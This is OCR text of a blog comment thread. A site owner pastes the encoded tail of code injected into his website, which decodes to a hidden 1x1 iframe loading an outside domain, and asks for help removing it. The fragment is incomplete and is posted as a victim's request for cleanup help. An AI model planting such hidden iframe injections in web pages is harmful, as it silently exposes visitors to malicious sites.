
77%66%65%72%2E%63%
6F%6D%2F%3F%36%30%34%35%37%38
%22%20%77%69%64%74%
68%3D%31%20%68%65%69%67%68%74
%3D%31%3E%3C%2F%69%
66%72%61%6D%65%3E%27%29’));
I don’t know how to remove this. This
website is not hosted in GoDaddy. but
any help from your team would be
appreciate.
Thanks
Avi
Reply
CARY
SEPTEMBER 22, 2010 AT 5:52 AM